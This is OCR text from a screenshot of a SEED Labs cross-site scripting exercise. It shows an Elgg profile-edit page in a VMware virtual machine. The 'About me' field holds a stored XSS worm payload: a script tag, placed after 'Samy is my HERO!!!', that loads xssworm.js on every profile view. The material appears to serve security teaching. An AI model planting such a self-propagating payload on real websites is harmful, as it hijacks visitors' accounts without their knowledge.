 SEED - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 SEED
En 11:40 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/boby/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
<p>Samy is my HERO!!!<script type="text/javascript" id = "worm" src="http://www.xsslabelgg.com/xssworm.js">
</script></p>
Public
Brief description
Public
Location
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
拼
23:40
2020/9/17
1